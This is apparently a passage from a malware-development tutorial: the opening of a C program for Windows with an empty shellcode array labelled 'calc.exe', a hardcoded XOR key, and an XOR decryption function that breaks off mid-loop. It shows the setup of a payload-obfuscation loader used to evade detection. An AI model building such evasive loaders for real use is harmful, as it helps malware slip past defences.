 4 #include <windows.h>
5 #include <stdio.h>
6 #include <stdlib.h>
7 #include <string.h>
8
9 // our payload calc.exe
10 unsigned char my_payload[] = {};
11 unsigned int my_payload_len = sizeof(my_payload);
12
13 // key for XOR decrypt
14 char my_secret_key[] = "mysupersecretkey";
15
16 // decrypt deXOR function
17 void XOR(char * data, size_t data_len, char * key, size_t key_len) {
18 int j;
19 j = 0;
20 for (int i = 0; i < data_len; i++) {